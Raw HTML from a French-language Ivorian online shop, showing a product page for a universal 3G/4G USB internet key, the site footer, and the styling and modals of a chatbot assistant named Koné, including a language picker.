					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/34767/image_128" alt="Clé Internet 3G/4G HSDPA+ 7.2Mbps Avec Wireless SIM Modem Et Réseau Universelle - Noir" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Clé Internet 3G/4G HSDPA+ 7.2Mbps Avec Wireless SIM Modem Et Réseau Universelle - Noir</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">10 000</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Clé internet UNIVERSELLE, compatible tous RESEAUX : MTN, ORANGE, MOOV etc..Connectez votre puce et branchez le à votre PC ou Bureau puis naviguez à une vitesse exceptionnelle.Jusqu'à 7.2Mbps de téléchargementAvec des vitesses jusqu'à 7.2Mbps de téléchargement descendant et 5.76Mbps de téléchargement montant, le MA180 procure aux utilisateurs une expérience de navigation fluide sur Internet. La vitesse de téléchargement permet aux utilisateurs d'envoyer rapidement des fichiers volumineux, tel que les courriels avec pièces jointes, les photos ou les documents professionnels.<br>
 <br>
Principales caractéristiquesType de produit : Clé internetSysteme soutenu: Windows 2000/2003/XP/Vista/7/8/10//Linux/Android...Marque : HSDPAInterface : Port de puce USSDCompatible : Orange, MTN, MOOVVistesse de connexion : 3G, 3G+, 3.75G, 4GVistesse de connexion : 7.2MbpsInterface Entrée : BluetoothInterface Sortie : USBNaviguer sur PC, tablettesDescriptif techniqueSKU: GE070FF0TTULRNAFAMZModèle: USBPoids (kg): 0.001Couleur: Noir</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
